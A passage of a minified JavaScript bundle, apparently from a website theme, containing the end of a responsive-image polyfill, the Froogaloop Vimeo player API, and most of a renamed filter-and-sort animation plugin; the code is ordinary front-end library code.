c}(),g.trim=function(a){return a.trim?a.trim():a.replace(/^\s+|\s+$/g,"")},g.makeUrl=function(){var a=b.createElement("a");return function(b){return a.href=b,a.href}}(),g.restrictsMixedContent=function(){return"https:"===a.location.protocol},g.matchesMedia=function(b){return a.matchMedia&&a.matchMedia(b).matches},g.getDpr=function(){return a.devicePixelRatio||1},g.getWidthFromLength=function(a){var c;if(!a||a.indexOf("%")>-1!=!1||!(parseFloat(a)>0||a.indexOf("calc(")>-1))return!1;a=a.replace("vw","%"),g.lengthEl||(g.lengthEl=b.createElement("div"),g.lengthEl.style.cssText="border:0;display:block;font-size:1em;left:0;margin:0;padding:0;position:absolute;visibility:hidden",g.lengthEl.className="helper-from-picturefill-js"),g.lengthEl.style.width="0px";try{g.lengthEl.style.width=a}catch(d){}return b.body.appendChild(g.lengthEl),c=g.lengthEl.offsetWidth,0>=c&&(c=!1),b.body.removeChild(g.lengthEl),c},g.detectTypeSupport=function(b,c){var d=new a.Image;return d.onerror=function(){g.types[b]=!1,e()},d.onload=function(){g.types[b]=1===d.width,e()},d.src=c,"pending"},g.types=g.types||{},g.initTypeDetects=function(){g.types["image/jpeg"]=!0,g.types["image/gif"]=!0,g.types["image/png"]=!0,g.types["image/svg+xml"]=b.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1"),g.types["image/webp"]=g.detectTypeSupport("image/webp","[data-uri]")},g.verifyTypeSupport=function(a){var b=a.getAttribute("type");if(null===b||""===b)return!0;var c=g.types[b];return"string"==typeof c&&"pending"!==c?(g.types[b]=g.detectTypeSupport(b,c),"pending"):"function"==typeof c?(c(),"pending"):c},g.parseSize=function(a){var b=/(\([^)]+\))?\s*(.+)/g.exec(a);return{media:b&&b[1],length:b&&b[2]}},g.findWidthFromSourceSize=function(c){for(var d,e=g.trim(c).split(/\s*,\s*/),f=0,h=e.length;h>f;f++){var i=e[f],j=g.parseSize(i),k=j.length,l=j.media;if(k&&(!l||g.matchesMedia(l))&&(d=g.getWidthFromLength(k)))break}return d||Math.max(a.innerWidth||0,b.documentElement.clientWidth)},g.parseSrcset=function(a){for(var b=[];""!==a;){a=a.replace(/^\s+/g,"");var c,d=a.search(/\s/g),e=null;if(-1!==d){c=a.slice(0,d);var f=c.slice(-1);if((","===f||""===c)&&(c=c.replace(/,+$/,""),e=""),a=a.slice(d+1),null===e){var g=a.indexOf(",");-1!==g?(e=a.slice(0,g),a=a.slice(g+1)):(e=a,a="")}}else c=a,a="";(c||e)&&b.push({url:c,descriptor:e})}return b},g.parseDescriptor=function(a,b){var c,d=b||"100vw",e=a&&a.replace(/(^\s+|\s+$)/g,""),f=g.findWidthFromSourceSize(d);if(e)for(var h=e.split(" "),i=h.length-1;i>=0;i--){var j=h[i],k=j&&j.slice(j.length-1);if("h"!==k&&"w"!==k||g.sizesSupported){if("x"===k){var l=j&&parseFloat(j,10);c=l&&!isNaN(l)?l:1}}else c=parseFloat(parseInt(j,10)/f)}return c||1},g.getCandidatesFromSourceSet=function(a,b){for(var c=g.parseSrcset(a),d=[],e=0,f=c.length;f>e;e++){var h=c[e];d.push({url:h.url,resolution:g.parseDescriptor(h.descriptor,b)})}return d},g.dodgeSrcset=function(a){a.srcset&&(a[g.ns].srcset=a.srcset,a.srcset="",a.setAttribute("data-pfsrcset",a[g.ns].srcset))},g.processSourceSet=function(a){var b=a.getAttribute("srcset"),c=a.getAttribute("sizes"),d=[];return"IMG"===a.nodeName.toUpperCase()&&a[g.ns]&&a[g.ns].srcset&&(b=a[g.ns].srcset),b&&(d=g.getCandidatesFromSourceSet(b,c)),d},g.backfaceVisibilityFix=function(a){var b=a.style||{},c="webkitBackfaceVisibility"in b,d=b.zoom;c&&(b.zoom=".999",c=a.offsetWidth,b.zoom=d)},g.setIntrinsicSize=function(){var c={},d=function(a,b,c){b&&a.setAttribute("width",parseInt(b/c,10))};return function(e,f){var h;e[g.ns]&&!a.pfStopIntrinsicSize&&(void 0===e[g.ns].dims&&(e[g.ns].dims=e.getAttribute("width")||e.getAttribute("height")),e[g.ns].dims||(f.url in c?d(e,c[f.url],f.resolution):(h=b.createElement("img"),h.onload=function(){if(c[f.url]=h.width,!c[f.url])try{b.body.appendChild(h),c[f.url]=h.width||h.offsetWidth,b.body.removeChild(h)}catch(a){}e.src===f.url&&d(e,c[f.url],f.resolution),e=null,h.onload=null,h=null},h.src=f.url)))}}(),g.applyBestCandidate=function(a,b){var c,d,e;a.sort(g.ascendingSort),d=a.length,e=a[d-1];for(var f=0;d>f;f++)if(c=a[f],c.resolution>=g.getDpr()){e=c;break}e&&(e.url=g.makeUrl(e.url),b.src!==e.url&&(g.restrictsMixedContent()&&"http:"===e.url.substr(0,"http:".length).toLowerCase()?void 0!==window.console&&console.warn("Blocked mixed content image "+e.url):(b.src=e.url,g.curSrcSupported||(b.currentSrc=b.src),g.backfaceVisibilityFix(b))),g.setIntrinsicSize(b,e))},g.ascendingSort=function(a,b){return a.resolution-b.resolution},g.removeVideoShim=function(a){var b=a.getElementsByTagName("video");if(b.length){for(var c=b[0],d=c.getElementsByTagName("source");d.length;)a.insertBefore(d[0],c);c.parentNode.removeChild(c)}},g.getAllElements=function(){for(var a=[],c=b.getElementsByTagName("img"),d=0,e=c.length;e>d;d++){var f=c[d];("PICTURE"===f.parentNode.nodeName.toUpperCase()||null!==f.getAttribute("srcset")||f[g.ns]&&null!==f[g.ns].srcset)&&a.push(f)}return a},g.getMatch=function(a,b){for(var c,d=b.childNodes,e=0,f=d.length;f>e;e++){var h=d[e];if(1===h.nodeType){if(h===a)return c;if("SOURCE"===h.nodeName.toUpperCase()){null!==h.getAttribute("src")&&void 0!==typeof console&&console.warn("The `src` attribute is invalid on `picture` `source` element; instead, use `srcset`.");var i=h.getAttribute("media");if(h.getAttribute("srcset")&&(!i||g.matchesMedia(i))){var j=g.verifyTypeSupport(h);if(j===!0){c=h;break}if("pending"===j)return!1}}}}return c},f(),e._=g,d(e)}(window,window.document,new window.Image);var Froogaloop=function(){function e(a){return new e.fn.init(a)}function g(a,c,b){if(!b.contentWindow.postMessage)return!1;a=JSON.stringify({method:a,value:c});b.contentWindow.postMessage(a,h)}function l(a){var c,b;try{c=JSON.parse(a.data),b=c.event||c.method}catch(e){}"ready"!=b||k||(k=!0);if(!/^https?:\/\/player.vimeo.com/.test(a.origin))return!1;"*"===h&&(h=a.origin);a=c.value;var m=c.data,f=""===f?null:c.player_id;c=f?d[f][b]:d[b];b=[];if(!c)return!1;void 0!==a&&b.push(a);m&&b.push(m);f&&b.push(f);
return 0<b.length?c.apply(null,b):c.call()}function n(a,c,b){b?(d[b]||(d[b]={}),d[b][a]=c):d[a]=c}var d={},k=!1,h="*";e.fn=e.prototype={element:null,init:function(a){"string"===typeof a&&(a=document.getElementById(a));this.element=a;return this},api:function(a,c){if(!this.element||!a)return!1;var b=this.element,d=""!==b.id?b.id:null,e=c&&c.constructor&&c.call&&c.apply?null:c,f=c&&c.constructor&&c.call&&c.apply?c:null;f&&n(a,f,d);g(a,e,b);return this},addEvent:function(a,c){if(!this.element)return!1;
var b=this.element,d=""!==b.id?b.id:null;n(a,c,d);"ready"!=a?g("addEventListener",a,b):"ready"==a&&k&&c.call(null,d);return this},removeEvent:function(a){if(!this.element)return!1;var c=this.element,b=""!==c.id?c.id:null;a:{if(b&&d[b]){if(!d[b][a]){b=!1;break a}d[b][a]=null}else{if(!d[a]){b=!1;break a}d[a]=null}b=!0}"ready"!=a&&b&&g("removeEventListener",a,c)}};e.fn.init.prototype=e.fn;window.addEventListener?window.addEventListener("message",l,!1):window.attachEvent("onmessage",l);return window.Froogaloop=
window.$f=e}(); (function($,undfu191747){var z1='paparazzis';var z2=0.4*1000;'use strict';$.QFluidPu94u191747=function(){var self=this;self._execAction('_constructor',0);$.extend(self,{selectors:{target:'.'+z1+'m',filter:'.'+z1+'f',sort:'.'+z1+'s'},animation:{enable:true,effects:'stagger(88ms) fade translateX(20px) translateY(20px) rotateZ(0deg) scale(0.3)',duration:z2,easing:'ease-in-out',perspectiveDistance:'3000',perspectiveOrigin:'50% 50%',queue:true,queueLimit:1,animateChangeLayout:false,animateResizeContainer:true,animateResizeTargets:false,staggerSequence:true,reverseOut:true},callbacks:{onMixLoad:false,onMixStart:false,onMixBusy:false,onMixEnd:false,onMixFail:false,_user:false},controls:{enable:true,live:false,toggleFilterButtons:false,toggleLogic:'or',activeClass:'active'},layout:{display:'inline-block',containerClass:'',containerClassFail:'fail'},load:{filter:'all',sort:false},_$body:null,_$container:null,_$targets:null,_$parent:null,_$sortButtons:null,_$filterButtons:null,_suckMode:false,_mixing:false,_sorting:false,_clicking:false,_loading:true,_changingLayout:false,_changingClass:false,_changingDisplay:false,_origOrder:[],_startOrder:[],_newOrder:[],_activeFilter:null,_toggleArray:[],_toggleString:'',_activeSort:'default:asc',_newSort:null,_startHeight:null,_newHeight:null,_incPadding:true,_newDisplay:null,_newClass:null,_targetsBound:0,_targetsDone:0,_queue:[],_$show:$(),_$hide:$()});self._execAction('_constructor',1);};$.QFluidPu94u191747.prototype={constructor:$.QFluidPu94u191747,_instances:{},_handled:{_filter:{},_sort:{}},_bound:{_filter:{},_sort:{}},_actions:{},_filters:{},extend:function(extension){for(var key in extension){$.QFluidPu94u191747.prototype[key]=extension[key];}},addAction:function(hook,name,func,priority){$.QFluidPu94u191747.prototype._addHook('_actions',hook,name,func,priority);},addFilter:function(hook,name,func,priority){$.QFluidPu94u191747.prototype._addHook('_filters',hook,name,func,priority);},_addHook:function(type,hook,name,func,priority){var collection=$.QFluidPu94u191747.prototype[type],obj={};priority=(priority===1||priority==='post')?'post':'pre';obj[hook]={};obj[hook][priority]={};obj[hook][priority][name]=func;$.extend(true,collection,obj);},_init:function(domNode,config){var self=this;self._execAction('_init',0,arguments);config&&$.extend(true,self,config);self._$body=$('body');self._domNode=domNode;self._$container=$(domNode);self._$container.addClass(self.layout.containerClass);self._id=domNode.id;self._platformDetect();self._brake=self._getPrefixedCSS('transition','none');self._refresh(true);self._$parent=self._$targets.parent().length?self._$targets.parent():self._$container;if(self.load.sort){self._newSort=self._parseSort(self.load.sort);self._newSortString=self.load.sort;self._activeSort=self.load.sort;self._sort();self._printSort();} self._activeFilter=self.load.filter==='all'?self.selectors.target:self.load.filter==='none'?'':self.load.filter;self.controls.enable&&self._bindHandlers();if(self.controls.toggleFilterButtons){self._buildToggleArray();for(var i=0;i<self._toggleArray.length;i++){self._updateControls({filter:self._toggleArray[i],sort:self._activeSort},true);};}else if(self.controls.enable){self._updateControls({filter:self._activeFilter,sort:self._activeSort});} self._filter();self._init=true;self._$container.data('QooQeeFPRu191747',self);self._execAction('_init',1,arguments);self._buildState();self._$targets.css(self._brake);self._goMix(self.animation.enable);},_platformDetect:function(){var self=this,vendorsTrans=['Webkit','Moz','O','ms'],vendorsRAF=['webkit','moz'],chrome=window.navigator.appVersion.match(/Chrome\/(\d+)\./)||false,ff=typeof InstallTrigger!=='undefined',prefix=function(el){for(var i=0;i<vendorsTrans.length;i++){if(vendorsTrans[i]+'Transition'in el.style){return{prefix:'-'+vendorsTrans[i].toLowerCase()+'-',vendor:vendorsTrans[i]};};};return'transition'in el.style?'':false;},transPrefix=prefix(self._domNode);self._execAction('_platformDetect',0);self._chrome=chrome?parseInt(chrome[1],10):false;self._ff=ff?parseInt(window.navigator.userAgent.match(/rv:([^)]+)\)/)[1]):false;self._prefix=transPrefix.prefix;self._vendor=transPrefix.vendor;self._suckMode=window.atob&&self._prefix?false:true;self._suckMode&&(self.animation.enable=false);(self._ff&&self._ff<=4)&&(self.animation.enable=false);for(var x=0;x<vendorsRAF.length&&!window.requestAnimationFrame;x++){window.requestAnimationFrame=window[vendorsRAF[x]+'RequestAnimationFrame'];} if(typeof Object.getPrototypeOf!=='function'){if(typeof'test'.__proto__==='object'){Object.getPrototypeOf=function(object){return object.__proto__;};}else{Object.getPrototypeOf=function(object){return object.constructor.prototype;};}} if(self._domNode.nextElementSibling===undfu191747){Object.defineProperty(Element.prototype,'nextElementSibling',{get:function(){var el=this.nextSibling;while(el){if(el.nodeType===1){return el;} el=el.nextSibling;} return null;}});} self._execAction('_platformDetect',1);},_refresh:function(init,force){var self=this;self._execAction('_refresh',0,arguments);self._$targets=self._$container.find(self.selectors.target);for(var i=0;i<self._$targets.length;i++){var target=self._$targets[i];if(target.dataset===undfu191747||force){target.dataset={};for(var j=0;j<target.attributes.length;j++){var attr=target.attributes[j],name=attr.name,val=attr.value;if(name.indexOf('data-')>-1){var dataName=self._helpers._camelCase(name.substring(5,name.length));target.dataset[dataName]=val;}}} if(target.mixParent===undfu191747){target.mixParent=self._id;}} if((self._$targets.length&&init)||(!self._origOrder.length&&self._$targets.length)){self._origOrder=[];for(var i=0;i<self._$targets.length;i++){var target=self._$targets[i];self._origOrder.push(target);}} self._execAction('_refresh',1,arguments);},_bindHandlers:function(){var self=this,filters=$.QFluidPu94u191747.prototype._bound._filter,sorts=$.QFluidPu94u191747.prototype._bound._sort;self._execAction('_bindHandlers',0);if(self.controls.live){self._$body.on('click.QooQeeFPRu191747.'+self._id,self.selectors.sort,function(){self._processClick($(this),'sort');}).on('click.QooQeeFPRu191747.'+self._id,self.selectors.filter,function(){self._processClick($(this),'filter');});}else{self._$sortButtons=$(self.selectors.sort);self._$filterButtons=$(self.selectors.filter);self._$sortButtons.on('click.QooQeeFPRu191747.'+self._id,function(){self._processClick($(this),'sort');});self._$filterButtons.on('click.QooQeeFPRu191747.'+self._id,function(){self._processClick($(this),'filter');});} filters[self.selectors.filter]=(filters[self.selectors.filter]===undfu191747)?1:filters[self.selectors.filter]+1;sorts[self.selectors.sort]=(sorts[self.selectors.sort]===undfu191747)?1:sorts[self.selectors.sort]+1;self._execAction('_bindHandlers',1);},_processClick:function($button,type){var self=this,trackClick=function($button,type,off){var proto=$.QFluidPu94u191747.prototype;proto._handled['_'+type][self.selectors[type]]=(proto._handled['_'+type][self.selectors[type]]===undfu191747)?1:proto._handled['_'+type][self.selectors[type]]+1;if(proto._handled['_'+type][self.selectors[type]]===proto._bound['_'+type][self.selectors[type]]){$button[(off?'remove':'add')+'Class'](self.controls.activeClass);delete proto._handled['_'+type][self.selectors[type]];}};self._execAction('_processClick',0,arguments);if(!self._mixing||(self.animation.queue&&self._queue.length<self.animation.queueLimit)){self._clicking=true;if(type==='sort'){var sort=$button.attr('data-sort');if(!$button.hasClass(self.controls.activeClass)||sort.indexOf('random')>-1){$(self.selectors.sort).removeClass(self.controls.activeClass);trackClick($button,type);self.sort(sort);}} if(type==='filter'){var filter=$button.attr('data-filter'),ndx,seperator=self.controls.toggleLogic==='or'?',':'';if(!self.controls.toggleFilterButtons){if(!$button.hasClass(self.controls.activeClass)){$(self.selectors.filter).removeClass(self.controls.activeClass);trackClick($button,type);self.filter(filter);}}else{self._buildToggleArray();if(!$button.hasClass(self.controls.activeClass)){trackClick($button,type);self._toggleArray.push(filter);}else{trackClick($button,type,true);ndx=self._toggleArray.indexOf(filter);self._toggleArray.splice(ndx,1);} self._toggleArray=$.grep(self._toggleArray,function(n){return(n);});self._toggleString=self._toggleArray.join(seperator);self.filter(self._toggleString);}} self._execAction('_processClick',1,arguments);}else{if(typeof self.callbacks.onMixBusy==='function'){self.callbacks.onMixBusy.call(self._domNode,self._state,self);} self._execAction('_processClickBusy',1,arguments);}},_buildToggleArray:function(){var self=this,activeFilter=self._activeFilter.replace(/\s/g,'');self._execAction('_buildToggleArray',0,arguments);if(self.controls.toggleLogic==='or'){self._toggleArray=activeFilter.split(',');}else{self._toggleArray=activeFilter.split('.');!self._toggleArray[0]&&self._toggleArray.shift();for(var i=0,filter;filter=self._toggleArray[i];i++){self._toggleArray[i]='.'+filter;}} self._execAction('_buildToggleArray',1,arguments);},_updateControls:function(command,multi){var self=this,output={filter:command.filter,sort:command.sort},update=function($el,filter){try{(multi&&type==='filter'&&!(output.filter==='none'||output.filter===''))?$el.filter(filter).addClass(self.controls.activeClass):$el.removeClass(self.controls.activeClass).filter(filter).addClass(self.controls.activeClass);}catch(e){}},type='filter',$el=null;self._execAction('_updateControls',0,arguments);(command.filter===undfu191747)&&(output.filter=self._activeFilter);(command.sort===undfu191747)&&(output.sort=self._activeSort);(output.filter===self.selectors.target)&&(output.filter='all');for(var i=0;i<2;i++){$el=self.controls.live?$(self.selectors[type]):self['_$'+type+'Buttons'];$el&&update($el,'[data-'+type+'="'+output[type]+'"]');type='sort';} self._execAction('_updateControls',1,arguments);},_filter:function(){var self=this;self._execAction('_filter',0);for(var i=0;i<self._$targets.length;i++){var $target=$(self._$targets[i]);if($target.is(self._activeFilter)){self._$show=self._$show.add($target);}else{self._$hide=self._$hide.add($target);}} self._execAction('_filter',1);},_sort:function(){var self=this,arrayShuffle=function(oldArray){var newArray=oldArray.slice(),len=newArray.length,i=len;while(i--){var p=parseInt(Math.random()*len);var t=newArray[i];newArray[i]=newArray[p];newArray[p]=t;};return newArray;};self._execAction('_sort',0);self._startOrder=[];for(var i=0;i<self._$targets.length;i++){var target=self._$targets[i];self._startOrder.push(target);} switch(self._newSort[0].sortBy){case'default':self._newOrder=self._origOrder;break;case'random':self._newOrder=arrayShuffle(self._startOrder);break;case'custom':self._newOrder=self._newSort[0].order;break;default:self._newOrder=self._startOrder.concat().sort(function(a,b){return self._compare(a,b);});} self._execAction('_sort',1);},_compare:function(a,b,depth){depth=depth?depth:0;var self=this,order=self._newSort[depth].order,getData=function(el){return el.dataset[self._newSort[depth].sortBy]||0;},attrA=isNaN(getData(a)*1)?getData(a).toLowerCase():getData(a)*1,attrB=isNaN(getData(b)*1)?getData(b).toLowerCase():getData(b)*1;if(attrA<attrB) return order==='asc'?-1:1;if(attrA>attrB) return order==='asc'?1:-1;if(attrA===attrB&&self._newSort.length>depth+1) return self._compare(a,b,depth+1);return 0;},_printSort:function(reset){var self=this,order=reset?self._startOrder:self._newOrder,targets=self._$parent[0].querySelectorAll(self.selectors.target),nextSibling=targets.length?targets[targets.length-1].nextElementSibling:null,frag=document.createDocumentFragment();self._execAction('_printSort',0,arguments);for(var i=0;i<targets.length;i++){var target=targets[i],whiteSpace=target.nextSibling;if(target.style.position==='absolute')continue;if(whiteSpace&&whiteSpace.nodeName==='#text'){self._$parent[0].removeChild(whiteSpace);} self._$parent[0].removeChild(target);} for(var i=0;i<order.length;i++){var el=order[i];if(self._newSort[0].sortBy==='default'&&self._newSort[0].order==='desc'&&!reset){var firstChild=frag.firstChild;frag.insertBefore(el,firstChild);frag.insertBefore(document.createTextNode(' '),el);}else{frag.appendChild(el);frag.appendChild(document.createTextNode(' '));}} nextSibling?self._$parent[0].insertBefore(frag,nextSibling):self._$parent[0].appendChild(frag);self._execAction('_printSort',1,arguments);},_parseSort:function(sortString){var self=this,rules=typeof sortString==='string'?sortString.split(' '):[sortString],newSort=[];for(var i=0;i<rules.length;i++){var rule=typeof sortString==='string'?rules[i].split(':'):['custom',rules[i]],ruleObj={sortBy:self._helpers._camelCase(rule[0]),order:rule[1]||'asc'};newSort.push(ruleObj);if(ruleObj.sortBy==='default'||ruleObj.sortBy==='random')break;} return self._execFilter('_parseSort',newSort,arguments);},_parseEffects:function(){var self=this,effects={opacity:'',transformIn:'',transformOut:'',filter:''},parse=function(effect,extract,reverse){if(self.animation.effects.indexOf(effect)>-1){if(extract){var propIndex=self.animation.effects.indexOf(effect+'(');if(propIndex>-1){var str=self.animation.effects.substring(propIndex),match=/\(([^)]+)\)/.exec(str),val=match[1];return{val:val};}} return true;}else{return false;}},negate=function(value,invert){if(invert){return value.charAt(0)==='-'?value.substr(1,value.length):'-'+value;}else{return value;}},buildTransform=function(key,invert){var transforms=[['scale','.01'],['translateX','20px'],['translateY','20px'],['translateZ','20px'],['rotateX','90deg'],['rotateY','90deg'],['rotateZ','180deg'],];for(var i=0;i<transforms.length;i++){var prop=transforms[i][0],def=transforms[i][1],inverted=invert&&prop!=='scale';effects[key]+=parse(prop)?prop+'('+negate(parse(prop,true).val||def,inverted)+') ':'';}};effects.opacity=parse('fade')?parse('fade',true).val||'0':'1';buildTransform('transformIn');self.animation.reverseOut?buildTransform('transformOut',true):(effects.transformOut=effects.transformIn);effects.transition={};effects.transition=self._getPrefixedCSS('transition','all '+self.animation.duration+'ms '+self.animation.easing+', opacity '+self.animation.duration+'ms linear');self.animation.stagger=parse('stagger')?true:false;self.animation.staggerDuration=parseInt(parse('stagger')?(parse('stagger',true).val?parse('stagger',true).val:100):100);return self._execFilter('_parseEffects',effects);},_buildState:function(future){var self=this,state={};self._execAction('_buildState',0);state={activeFilter:self._activeFilter===''?'none':self._activeFilter,activeSort:future&&self._newSortString?self._newSortString:self._activeSort,fail:!self._$show.length&&self._activeFilter!=='',$targets:self._$targets,$show:self._$show,$hide:self._$hide,totalTargets:self._$targets.length,totalShow:self._$show.length,totalHide:self._$hide.length,display:future&&self._newDisplay?self._newDisplay:self.layout.display};if(future){return self._execFilter('_buildState',state);}else{self._state=state;self._execAction('_buildState',1);}},_goMix:function(animate){var self=this,phase1=function(){if(self._chrome&&(self._chrome===31)){chromeFix(self._$parent[0]);} self._setInter();phase2();},phase2=function(){var scrollTop=window.pageYOffset,scrollLeft=window.pageXOffset,docHeight=document.documentElement.scrollHeight;self._getInterMixData();self._setFinal();self._getFinalMixData();(window.pageYOffset!==scrollTop)&&window.scrollTo(scrollLeft,scrollTop);self._prepTargets();if(window.requestAnimationFrame){requestAnimationFrame(phase3);}else{setTimeout(function(){phase3();},20);}},phase3=function(){self._animateTargets();if(self._targetsBound===0){self._cleanUp();}},chromeFix=function(grid){var parent=grid.parentElement,placeholder=document.createElement('div'),frag=document.createDocumentFragment();parent.insertBefore(placeholder,grid);frag.appendChild(grid);parent.replaceChild(grid,placeholder);},futureState=self._buildState(true);self._execAction('_goMix',0,arguments);!self.animation.duration&&(animate=false);self._mixing=true;self._$container.removeClass(self.layout.containerClassFail);if(typeof self.callbacks.onMixStart==='function'){self.callbacks.onMixStart.call(self._domNode,self._state,futureState,self);} self._$container.trigger('mixStart',[self._state,futureState,self]);self._getOrigMixData();if(animate&&!self._suckMode){window.requestAnimationFrame?requestAnimationFrame(phase1):phase1();}else{self._cleanUp();} self._execAction('_goMix',1,arguments);},_getTargetData:function(el,stage){var self=this,elStyle;el.dataset[stage+'PosX']=el.offsetLeft;el.dataset[stage+'PosY']=el.offsetTop;if(self.animation.animateResizeTargets){elStyle=!self._suckMode?window.getComputedStyle(el):{marginBottom:'',marginRight:''};el.dataset[stage+'MarginBottom']=parseInt(elStyle.marginBottom);el.dataset[stage+'MarginRight']=parseInt(elStyle.marginRight);el.dataset[stage+'Width']=el.offsetWidth;el.dataset[stage+'Height']=el.offsetHeight;}},_getOrigMixData:function(){var self=this,parentStyle=!self._suckMode?window.getComputedStyle(self._$parent[0]):{boxSizing:''},parentBS=parentStyle.boxSizing||parentStyle[self._vendor+'BoxSizing'];self._incPadding=(parentBS==='border-box');self._execAction('_getOrigMixData',0);!self._suckMode&&(self.effects=self._parseEffects());self._$toHide=self._$hide.filter(':visible');self._$toShow=self._$show.filter(':hidden');self._$pre=self._$targets.filter(':visible');self._startHeight=self._incPadding?self._$parent.outerHeight():self._$parent.height();for(var i=0;i<self._$pre.length;i++){var el=self._$pre[i];self._getTargetData(el,'orig');} self._execAction('_getOrigMixData',1);},_setInter:function(){var self=this;self._execAction('_setInter',0);if(self._changingLayout&&self.animation.animateChangeLayout){self._$toShow.css('display',self._newDisplay);if(self._changingClass){self._$container.removeClass(self.layout.containerClass).addClass(self._newClass);}}else{self._$toShow.css('display',self.layout.display);} self._execAction('_setInter',1);},_getInterMixData:function(){var self=this;self._execAction('_getInterMixData',0);for(var i=0;i<self._$toShow.length;i++){var el=self._$toShow[i];self._getTargetData(el,'inter');} for(var i=0;i<self._$pre.length;i++){var el=self._$pre[i];self._getTargetData(el,'inter');} self._execAction('_getInterMixData',1);},_setFinal:function(){var self=this;self._execAction('_setFinal',0);self._sorting&&self._printSort();self._$toHide.removeStyle('display');if(self._changingLayout&&self.animation.animateChangeLayout){self._$pre.css('display',self._newDisplay);} self._execAction('_setFinal',1);},_getFinalMixData:function(){var self=this;self._execAction('_getFinalMixData',0);for(var i=0;i<self._$toShow.length;i++){var el=self._$toShow[i];self._getTargetData(el,'final');} for(var i=0;i<self._$pre.length;i++){var el=self._$pre[i];self._getTargetData(el,'final');} self._newHeight=self._incPadding?self._$parent.outerHeight():self._$parent.height();self._sorting&&self._printSort(true);self._$toShow.removeStyle('display');self._$pre.css('display',self.layout.display);if(self._changingClass&&self.animation.animateChangeLayout){self._$container.removeClass(self._newClass).addClass(self.layout.containerClass);} self._execAction('_getFinalMixData',1);},_prepTargets:function(){var self=this,transformCSS={_in:self._getPrefixedCSS('transform',self.effects.transformIn),_out:self._getPrefixedCSS('transform',self.effects.transformOut)};self._execAction('_prepTargets',0);if(self.animation.animateResizeContainer){self._$parent.css('height',self._startHeight+'px');} for(var i=0;i<self._$toShow.length;i++){var el=self._$toShow[i],$el=$(el);el.style.opacity=self.effects.opacity;el.style.display=(self._changingLayout&&self.animation.animateChangeLayout)?self._newDisplay:self.layout.display;$el.css(transformCSS._in);if(self.animation.animateResizeTargets){el.style.width=el.dataset.finalWidth+'px';el.style.height=el.dataset.finalHeight+'px';el.style.marginRight=-(el.dataset.finalWidth-el.dataset.interWidth)+(el.dataset.finalMarginRight*1)+'px';el.style.marginBottom=-(el.dataset.finalHeight-el.dataset.interHeight)+(el.dataset.finalMarginBottom*1)+'px';}} for(var i=0;i<self._$pre.length;i++){var el=self._$pre[i],$el=$(el),translate={x:el.dataset.origPosX-el.dataset.interPosX,y:el.dataset.origPosY-el.dataset.interPosY},transformCSS=self._getPrefixedCSS('transform','translate('+translate.x+'px,'+translate.y+'px)');$el.css(transformCSS);if(self.animation.animateResizeTargets){el.style.width=el.dataset.origWidth+'px';el.style.height=el.dataset.origHeight+'px';if(el.dataset.origWidth-el.dataset.finalWidth){el.style.marginRight=-(el.dataset.origWidth-el.dataset.interWidth)+(el.dataset.origMarginRight*1)+'px';} if(el.dataset.origHeight-el.dataset.finalHeight){el.style.marginBottom=-(el.dataset.origHeight-el.dataset.interHeight)+(el.dataset.origMarginBottom*1)+'px';}}} self._execAction('_prepTargets',1);},_animateTargets:function(){var self=this;self._execAction('_animateTargets',0);self._targetsDone=0;self._targetsBound=0;self._$parent.css(self._getPrefixedCSS('perspective',self.animation.perspectiveDistance+'px')).css(self._getPrefixedCSS('perspective-origin',self.animation.perspectiveOrigin));if(self.animation.animateResizeContainer){self._$parent.css(self._getPrefixedCSS('transition','height '+self.animation.duration+'ms ease')).css('height',self._newHeight+'px');} for(var i=0;i<self._$toShow.length;i++){var el=self._$toShow[i],$el=$(el),translate={x:el.dataset.finalPosX-el.dataset.interPosX,y:el.dataset.finalPosY-el.dataset.interPosY},delay=self._getDelay(i),toShowCSS={};el.style.opacity='';for(var j=0;j<2;j++){var a=j===0?a=self._prefix:'';if(self._ff&&self._ff<=20){toShowCSS[a+'transition-property']='all';toShowCSS[a+'transition-timing-function']=self.animation.easing+'ms';toShowCSS[a+'transition-duration']=self.animation.duration+'ms';} toShowCSS[a+'transition-delay']=delay+'ms';toShowCSS[a+'transform']='translate('+translate.x+'px,'+translate.y+'px)';} if(self.effects.transform||self.effects.opacity){self._bindTargetDone($el);} (self._ff&&self._ff<=20)?$el.css(toShowCSS):$el.css(self.effects.transition).css(toShowCSS);} for(var i=0;i<self._$pre.length;i++){var el=self._$pre[i],$el=$(el),translate={x:el.dataset.finalPosX-el.dataset.interPosX,y:el.dataset.finalPosY-el.dataset.interPosY},delay=self._getDelay(i);if(!(el.dataset.finalPosX===el.dataset.origPosX&&el.dataset.finalPosY===el.dataset.origPosY)){self._bindTargetDone($el);} $el.css(self._getPrefixedCSS('transition','all '+self.animation.duration+'ms '+self.animation.easing+' '+delay+'ms'));$el.css(self._getPrefixedCSS('transform','translate('+translate.x+'px,'+translate.y+'px)'));if(self.animation.animateResizeTargets){if(el.dataset.origWidth-el.dataset.finalWidth&&el.dataset.finalWidth*1){el.style.width=el.dataset.finalWidth+'px';el.style.marginRight=-(el.dataset.finalWidth-el.dataset.interWidth)+(el.dataset.finalMarginRight*1)+'px';} if(el.dataset.origHeight-el.dataset.finalHeight&&el.dataset.finalHeight*1){el.style.height=el.dataset.finalHeight+'px';el.style.marginBottom=-(el.dataset.finalHeight-el.dataset.interHeight)+(el.dataset.finalMarginBottom*1)+'px';}}} if(self._changingClass){self._$container.removeClass(self.layout.containerClass).addClass(self._newClass);} for(var i=0;i<self._$toHide.length;i++){var el=self._$toHide[i],$el=$(el),delay=self._getDelay(i),toHideCSS={};for(var j=0;j<2;j++){var a=j===0?a=self._prefix:'';toHideCSS[a+'transition-delay']=delay+'ms';toHideCSS[a+'transform']=self.effects.transformOut;toHideCSS.opacity=self.effects.opacity;} $el.css(self.effects.transition).css(toHideCSS);if(self.effects.transform||self.effects.opacity){self._bindTargetDone($el);};} self._execAction('_animateTargets',1);},_bindTargetDone:function($el){var self=this,el=$el[0];self._execAction('_bindTargetDone',0,arguments);if(!el.dataset.bound){el.dataset.bound=true;self._targetsBound++;$el.on('webkitTransitionEnd.QooQeeFPRu191747 transitionend.QooQeeFPRu191747',function(e){if((e.originalEvent.propertyName.indexOf('transform')>-1||e.originalEvent.propertyName.indexOf('opacity')>-1)&&$(e.originalEvent.target).is(self.selectors.target)){$el.off('.QooQeeFPRu191747');el.dataset.bound='';self._targetDone();}});} self._execAction('_bindTargetDone',1,arguments);},_targetDone:function(){var self=this;self._execAction('_targetDone',0);self._targetsDone++;(self._targetsDone===self._targetsBound)&&self._cleanUp();self._execAction('_targetDone',1);},_cleanUp:function(){var 